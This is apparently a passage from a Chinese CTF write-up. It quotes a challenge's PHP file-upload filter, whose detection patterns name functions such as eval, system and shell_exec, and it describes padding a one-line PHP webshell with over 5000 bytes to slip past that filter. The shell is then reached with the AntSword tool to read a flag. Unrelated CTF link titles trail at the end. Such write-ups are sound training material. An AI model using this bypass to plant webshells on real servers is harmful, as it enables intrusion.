$allowed_ext = ['jpg', 'jpeg', 'png', 'gif', 'pdf', 'txt', 'doc', 'docx','php'];
$blacklist_ext = ['html', 'htm', 'js', 'exe', 'sh', 'bat', 'pl', 'cgi', 'py'];
if (!in_array($file_ext, $allowed_ext) || in_array($file_ext, $blacklist_ext)) {
die("<pre>上传失败!不允许上传 .{$file_ext} 文件。</pre>");
}
$file_content = file_get_contents($file_tmp_path, false, null, 0, 5000);
$dangerous_patterns = [
'/<\?php/i', '/<\?=/', '/<\?xml/',
'/\b(eval|base64_decode|exec|shell_exec|system|passthru|proc_open|popen|php:\/\/filter|php_value|auto_append_file|auto_prepend_file|include_path|AddType)\b/i',
'/\b(select|insert|update|delete|drop|union|from|where|having|like|into|table|set|values)\b/i',
'/--\s/', '/\/\*\s.*\*\//', '/#/', '/<script\b.*?>.*?<\/script>/is',
'/javascript:/i', '/on\w+\s*=\s*["\'].*["\']/i', '/[\<\>\'\"\\\\;\=]/',
'/%[0-9a-fA-F]{2}/', '/&#[0-9]{1,5};/', '/&#x[0-9a-fA-F]+;/',
'/system\(/i', '/exec\(/i', '/passthru\(/i', '/shell_exec\(/i',
'/file_get_contents\(/i', '/fopen\(/i', '/file_put_contents\(/i',
'/%u[0-9A-F]{4}/i', '/[^\x00-\x7F]/', '/\.\.\//'
];
foreach ($dangerous_patterns as $pattern) {
if (preg_match($pattern, $file_content)) {
die("<pre>好像里面有危险的东西哦</pre>");
}
}
if (move_uploaded_file($file_tmp_path, $target_path)) {
echo "<pre>文件 {$file_name} 已成功上传!</pre>";
echo "<pre>文件上传路径为: {$target_path}</pre>";
} else {
echo "<pre>上传失败!</pre>";
}
}
?>
这一大段代码大致就是先有一个白名单,后又列出一个黑名单,然后对文件前5000字节进行提取,看里面的内容是否有危险的东西(dangerous_patterns)
所以我们在一句话木马的前面添加大于或等于5000字节的内容就可以 然后上传成功

然后上传成功 上传成功后进行蚁剑测试连接
上传成功后进行蚁剑测试连接
 根目录看到了flag
根目录看到了flag
无线电解密:CTF中无线电类型题的学习 - biiNG# - 博客园
CTF中的无线电以及一些取证题目_ctf sstv-CSDN博客
wireshark文件导出wp:使用Wireshark提取流量中图片方法_wireshark提取图片-CSDN博客
大小端序:【C语言 | 嵌入式】大端序和小端序详解-CSDN博客
rc4加解密